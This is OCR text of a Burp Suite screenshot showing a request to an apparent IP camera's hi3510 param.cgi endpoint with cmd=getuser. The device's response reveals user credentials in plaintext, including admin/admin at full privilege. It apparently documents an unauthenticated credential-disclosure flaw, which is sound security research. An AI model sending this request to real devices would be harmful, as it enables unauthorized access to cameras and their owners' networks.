 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.1.2 ?
Request
Raw Params Headers Hex
GET /web/cgi-bin/hi3510/param.cgi?cmd=getuser HTTP/1.1
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.2/web/login.htm
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type:text/html
var name0="admin";
var password0="admin";
var authLevel0="255";
var name1="";
var password1="";
var authLevel1="0";
var name2="";
var password2="";
var authLevel2="0";
var name3="";
var password3="";
var authLevel3="0";
var name4="";
var password4="";
var authLevel4="0";
var name5="";
var password5="";
var authLevel5="0";
var name6="";
var password6="";
var authLevel6="0";
var name7="";
var password7="";
var authLevel7="0";
var name8="";
var password8="";
var authLevel8="0";
var name9="";
var password9="";
? < + > Type a search term 0 matches
Done 605 bytes | 13 millis